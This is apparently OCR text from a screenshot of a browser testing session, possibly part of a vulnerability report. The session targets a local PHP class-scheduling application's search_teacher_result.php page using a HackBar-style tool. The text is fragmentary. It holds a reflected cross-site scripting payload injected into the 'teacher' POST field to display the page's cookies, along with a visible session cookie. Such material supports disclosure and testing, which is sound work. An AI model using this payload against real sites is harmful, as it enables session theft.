 Search teacher Result
localhost
__atuvc=4%7C20; PHPSESSID=cq9c8v90vj8h1e4tjh4b6cikn1
OK
Warning: Undefined array key "teacher" in D:\xampp\htd on line
Teacher Schedule
Back
Read localhost
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/online_class_scheduling_system/search_teacher_result.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-Us
teacher=--><script>alert(document.cookie)</script>&semester=2nd&sy=2012-2013&save=
H Sec-Fetch-Sit